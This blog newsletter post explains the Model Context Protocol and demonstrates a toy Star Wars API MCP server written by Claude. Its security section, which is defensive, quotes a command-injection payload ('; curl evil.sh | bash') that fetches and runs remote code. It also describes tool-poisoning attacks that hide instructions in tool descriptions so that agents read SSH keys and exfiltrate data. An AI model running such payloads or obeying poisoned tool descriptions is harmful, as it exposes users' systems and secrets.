The Mandatory MCP ’Splainer; The “S” in MCP Stands for Security; Use The Force MCP, Luke!
I usually post the occasional “AI”-focused Drops on Thursday’s but, given that all of our days end in “ay”, I decided to break out from trAIdition.
Like many other organizations, we’re playing with Model Context Protocol (MCP) servers at $WORK, so I thought I’d dedicate a Drop to them. I feel compelled to also point out that we don’t “do AI” for “AI’s sake” at $WORK, but we expose an API and also use way too many other APIs, and are experimenting with how we might be able to use MCP + LLMs to communicate emergent threats more quickly and effectively.
TL;DR
(This is an LLM/GPT-generated summary of today’s Drop using Ollama + llama 3.2 and a custom prompt.)
The sections:
- Introduce the Model Context Protocol (MCP) as a universal AI integration standard enabling secure connections to data sources and tools through JSON-RPC, replacing fragmented APIs
- Highlight critical security vulnerabilities in MCP implementations including command injection and tool poisoning, emphasizing risks in current protocol designs
- Demonstrate a practical MCP implementation for Star Wars API data access using Claude-generated TypeScript code and Node.js
The Mandatory MCP ’Splainer

Since the Drop has been a “No Assumptions Zone” since January of 2024, we’ll first introduce MCPs before covering two additional MCP-related topics.
I liked the framing of the Model Context Protocol (MCP) as “the USB-C of AI integration” (thoug USB-C is not as “universal” or “compatible” as advertised). Think of it as a standardized way for language models to plug into real-world data and tools without hacky duct-tape + bailing wire solutions. Where older (which is a funny word to use given we’ve just been suffering with this marketecture since 2022) function-calling systems required bespoke API integrations for every service (imagine hand-carving a new power adapter for every device), MCP provides a universal interface. This open protocol lets us connect AI assistants to live data sources — source code repos, databases, conversation/social media threads, CRM systems — through a single, “secure” (more on “secure” in the middle section) pipeline.
This evolution matters because previous “function call” approaches were fragmented and high-maintenance. Early implementations (like OpenAI’s deprecated function_calls) required separate code stacks for each integration, creating compatibility nightmares and security risks. MCP flips this model: Instead of forcing every AI to reinvent the wheel for, say, Google Drive access, we can build MCP servers that expose specific capabilities (document search, CRM updates, code analysis), which any MCP-compatible AI can then leverage.
Some stolen use cases include:
- Code review automation: An MCP server pulls source code PR details, feeds diffs to Claude Desktop for analysis, then logs recommendations to Obsidian—all through standardized JSON-RPC messages.
- Real-time customer support: Chatbots query inventory databases via MCP instead of making 💩 up about stock levels, reducing “let me check that for you” delays.
- Enterprise knowledge mining: Legal teams can use MCP-connected AIs to cross-reference contracts in document stores against team chat discussions, with access controls (theoretically) baked into the protocol.
The protocol’s JSON-RPC 2.0 backbone and support for multiple transport layers (STDIO, HTTP+SSE) make it equally viable for local dev environments and cloud-scale deployments. Many early adopters are already using MCP to replace custom integrations, while tools like Replit and Sourcegraph bake it into their platforms. This isn’t just about cleaner code — it’s about transforming AI from isolated parrots into systems that actually interact with other e-counterparts.
The last section has a (brief) example MCP implementation/walkthrough.
The “S” in MCP Stands for Security

The Model Context Protocol (MCP) is handy. However, its current design prioritizes functionality over security, creating systemic vulnerabilities that malicious actors can exploit.
Elena Cross does a bang-up job showcasing some of the security issues in “The “S” in MCP Stands for Security”.
Her post is faster to get through, contains actual examples, and has other links on the topic that are “must reads”. I’ve just done a tiny bit of expository, here. So, if you’re in more of TL;DR mood, hit Elena’s post. No apologies for the Archive Today link, since I refuse to link directly to Medium sites.
MCP servers are, well, servers. Specifically, thy’re HTTP servers that spit back JSON, so they have all the issues web/API servers do.
Command injection vulnerabilities represent one of the most immediate threats, with many existing MCP server implementations using unsafe shell commands. A typical example involves systems concatenating user-controlled input directly into OS commands, allowing attackers to append malicious payloads like "; curl evil.sh | bash" that executes arbitrary code. This vulnerability mirrors classic web security failures but operates through AI agent interactions rather than traditional web interfaces.
Tool poisoning attacks introduce subtler risks by embedding malicious instructions within tool descriptions invisible to users. For instance, a seemingly benign addition tool might contain hidden commands to read SSH keys or configuration files, which the LLM agent obediently executes during normal operations. These attacks exploit the information asymmetry between what users see and what agents process, turning routine tasks into data exfiltration vectors.
The protocol’s dynamic nature enables silent redefinition attacks, where initially approved tools mutate their functionality post-deployment. An attacker could gradually modify a tool’s behavior over days or weeks, eventually redirecting API keys or altering data flows without triggering suspicion. This represents a supply chain vulnerability within the AI ecosystem, where trust in third-party components becomes a critical attack surface.
Cross-server tool shadowing compounds these risks by allowing malicious servers to intercept or override calls to trusted endpoints. Attackers could reroute email communications, inject logic into unrelated workflows, or encode stolen data into seemingly innocuous API parameters. These attacks thrive on MCP’s lack of authentication standards and context encryption, creating opportunities for man-in-the-middle attacks within complex agent networks.
The protocol’s security gaps stem from its design priorities: while MCP excels at enabling easy integrations and unified interfaces, it lacks fundamental safeguards like authentication standards, context encryption, and tool integrity verification. Developers can mitigate some risks through input validation and version pinning, while platform builders should implement integrity hashes and full metadata visibility. Users must exercise caution when connecting to untrusted servers and monitor agent behavior as rigorously as production systems.
Until MCP evolves to incorporate security-by-design principles, third-party solutions like hypothetical scanning tools (e.g., ScanMCP.com, noted in Cross’ post) may become essential for auditing connected tools, detecting risks like remote code execution vectors, and revealing discrepancies between user-facing interfaces and agent-perceived instructions. The current state of MCP security recalls the early days of web APIs — powerful yet perilous without proper safeguards in place.
Use The Force MCP, Luke!

I built a tiny, toy example MCP server for the Star Wars API and put the code up on my Tangled Knot. Or, let me be a bit clearer: I had Claude build it, using this prompt:
Build an MCP server that:
- Connects to the Star Wars API
- Provides tools for querying meta information about the:
- People
- Films
- Starships
- Vehicles
- Species
- Planets
- Provides tools to look up specific information about a given person, film, starship, vehicle, species or planet.
I’m using Node and TypeScript and MAKE SURE TO HAVE ALL THE NECESSARY TYPE DEFINITIONS as you keep forgetting to do that and it’s pain when you don’t.
I fed it a Markdown version of the Star Wars AI site’s documentation, the TypeScript MCP Markdown specification, and the MCP GH site README, along with the prompt. Note that the last sentence — including the all caps bit — is required if you don’t want to end up debugging the solution for an hour.
Follow the instructions in the README and add the sw-api MCP server to Claude Desktop’s config (which, on Macs, can be found at “/Users/hrbrmstr/Library/Application Support/Claude/claude_desktop_config.json”):
"starwars": {
"command": "node",
"args": ["/Users/hrbrmstr/Desktop/sw-mcp/build/index.js"]
}
Make sure to restart Claude Desktop!
Then, disable web searching in Claude Desktop (otherwise it will just use it’s easy internet access to look up information on this ubiquitous sci-fi classic).
This is an example session (note how it asks for permission, which is both cool and annoying):




This is definitely a toy example, and “MCP” isn’t going to prevent your LLM/GPT-powered “solution” from producing incorrect results. But, this new bit of “glue” does make it a whole lot easier to wire up information sources to LLMs.
FIN
Remember, you can follow and interact with the full text of The Daily Drop’s free posts on:
- 🐘 Mastodon via
@dailydrop.hrbrmstr.dev@dailydrop.hrbrmstr.dev - 🦋 Bluesky via
https://bsky.app/profile/dailydrop.hrbrmstr.dev.web.brid.gy
☮️
Leave a reply to Drop #638 (2025-04-14): You Call That A Theme? – hrbrmstr's Daily Drop Cancel reply